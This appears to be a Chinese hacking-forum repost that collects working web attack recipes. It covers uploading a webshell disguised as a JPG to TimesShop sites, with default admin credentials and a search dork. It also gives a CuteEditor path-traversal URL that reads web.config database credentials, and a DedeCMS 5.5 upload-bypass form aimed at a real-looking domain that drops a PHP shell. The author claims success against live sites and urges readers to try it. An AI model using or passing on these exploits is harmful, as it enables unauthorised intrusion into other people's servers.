

随便找个地方上传个JPG格式的小马,然后备份数据。
小马传大马,OK,webshell到手。。。
后记:
默认后台 admin
默认用户名和密码 admin admin
默认数据库 Data\#TimesShop.mdb
关键字: cat.asp?catid=
用这程序的人还是挺多的
cuteeditor一利用方法
1.直接下载load.ashx配置文件
http://www.xxxx.cn/CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config
然后查看一些sql配置信息 从sql数据库连接入手
<connectionStrings>
<add name="ynncConnectionString" connectionString="Server=.;DataBase=ynta; UID=sa;PWD="/>
<add name="strConn" connectionString="Server=.;DataBase=ynta; UID=sa;PWD="/>
</connectionStrings>
<location path="admin/images">
<system.web>
<authorization>
<allow users="?" roles="Admin,Manager,User"/>
</authorization>
</system.web>
</location>
<location path="admin">
<system.web>
<authorization>
<deny users="?" roles="Admin,Manager,User"/>
<allow users="*"/>
</authorization>
</system.web>
</location>
<location path="admin/YNTA_UpFile">
<system.web>
<authorization>
<allow users="?" roles="Admin,Manager,User"/>
</authorization>
</system.web>
</location>
<location path="admin/flv">
<system.web>
<authorization>
<allow users="?" roles="Admin,Manager,User"/>
</authorization>
</system.web>
</location>
来源:http://www.t00ls.net/thread-5472-1-1.html
dede5.5上传漏洞
漏洞是存在的,但网上用此版本的比较少,有都好像补了?试了两个也成功了!
<form action='http://www.mengtesuoli.com/include/dialog/select_soft_post.php?cfg_basedir=../../include/dialog/img&cfg_imgtype=php&cfg_soft_dir=m&newname=kak.php&cfg_not_allowall=ff&cfg_softtype=php&cfg_mediatype=php' method='post' name='form1' enctype='multipart/form-data'>
<input name='uploadfile' type='FILE' class='FileButton' size='28'>
<input type='submit' name='Submit' value='开始上传'>
</form>
大家可以试试,别说一个都没成功,好像骗你们就不好了,所以特开此贴!!
shell地址在include/dialog/img/kak.php
来源:网络